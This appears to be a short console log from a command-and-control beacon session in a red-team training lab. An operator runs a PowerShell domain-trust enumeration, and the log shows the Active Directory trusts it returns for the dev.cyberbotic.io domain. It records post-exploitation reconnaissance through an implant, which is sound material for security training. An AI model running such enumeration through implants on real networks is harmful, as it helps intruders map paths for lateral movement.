 Event Log X Beacon 10.10.17.231@5016 X
beacon> powershell Get-DomainTrust
[*] Tasked beacon to run: Get-DomainTrust
[+] host called home, sent: 313 bytes
[+] received output:
#< CLIXML
SourceName : dev.cyberbotic.io
TargetName : cyberbotic.io
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection : Bidirectional
WhenCreated : 2/19/2021 1:28:00 PM
WhenChanged : 8/7/2022 1:05:44 AM
SourceName : dev.cyberbotic.io
TargetName : subsidiary.external
TrustType : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes :
TrustDirection : Inbound
WhenCreated : 2/19/2021 10:50:56 PM
WhenChanged : 8/7/2022 1:06:03 AM